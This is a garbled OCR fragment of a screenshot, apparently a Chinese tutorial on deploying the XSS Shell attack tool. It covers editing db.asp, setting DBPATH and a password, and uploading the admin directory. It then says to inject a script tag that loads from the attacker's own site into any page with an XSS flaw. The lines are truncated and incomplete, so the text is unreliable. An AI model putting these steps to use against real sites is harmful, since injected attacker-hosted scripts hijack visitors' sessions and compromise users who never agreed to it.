
接下来修改db.asp
Const DBPATH=（
相信使用XSSShell和
Server.MapPath。
下面一个参数是口令的设置
准备工作就绪，上传admin目录，db
只要在有XSS问题的页面插入
<script src=http://www.mysite.co
就可以使用了。
登录
http://www.